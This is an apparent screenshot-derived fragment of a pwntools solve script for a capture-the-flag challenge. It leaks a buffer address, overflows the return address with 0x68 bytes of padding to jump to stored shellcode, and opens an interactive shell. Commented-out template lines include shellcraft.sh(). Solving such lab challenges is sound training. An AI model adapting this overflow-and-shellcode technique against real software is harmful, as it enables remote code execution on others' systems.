 solve.py > set_student_presence
68 io.clean()
69
70 def get_address():
71 io.sendline(b"3")
72 address = int(io.recvline_startswith(b"No.").split(b" ")[0][3:], 16)
73 io.clean()
74
75 return address
76
77 def jump_to(address):
78 io.sendline(b"2")
79 io.sendline(b"A" * 0x68 + p64(address))
80 io.clean()
81
82 def exit():
83 io.sendline(b"4")
84
85 io = start()
86
87 set_student_presence(asm(shellcode))
88 address = get_address()
89 jump_to(address)
90 exit()
91
92 # io.sendline()
93
94 # shellcode = asm(shellcraft.sh())
95 # payload = fit({
96 #     32: 0xdeadbeef,
97 #     'iaaa': [1, 2, 'Hello', 3]
98 # }, length=128)
99 # io.send(payload)
100 # flag = io.recv(...)
101 # log.success(flag)
102
103 io.interactive()